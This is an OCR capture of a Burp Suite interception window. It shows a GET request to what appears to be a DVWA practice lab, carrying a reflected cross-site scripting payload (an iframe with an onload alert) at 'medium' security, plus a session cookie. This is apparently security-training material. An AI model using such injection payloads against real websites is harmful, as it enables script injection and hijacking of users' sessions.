 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://s28280-101047-qho.sipontum.hack.me:80 [50.56.220.123]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /vulnerabilities/xss_r/?name=<iframe+onload=alert(document.location)> HTTP/1.1
Host: s28280-101047-qho.sipontum.hack.me
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://s28280-101047-qho.sipontum.hack.me/vulnerabilities/xss_r/
Cookie: PHPSESSID=kl5917gn8ad0bu81cmrrs85n60; security=medium
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term 0 matches